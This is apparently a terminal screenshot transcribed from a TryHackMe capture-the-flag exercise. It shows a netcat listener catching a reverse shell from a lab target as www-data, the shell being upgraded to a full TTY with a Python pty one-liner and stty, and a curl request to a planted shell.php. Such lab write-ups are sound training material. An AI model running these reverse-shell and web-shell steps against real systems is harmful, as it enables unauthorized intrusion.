 File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/cmspit]
└─$ nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.68.97.
Ncat: Connection from 10.10.68.97:48932.
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 02:58:45 up  1:42,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/cmspit]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@ubuntu:/$
┌──(sirius㉿kali)-[~]
└─$ curl http://10.10.68.97/shell.php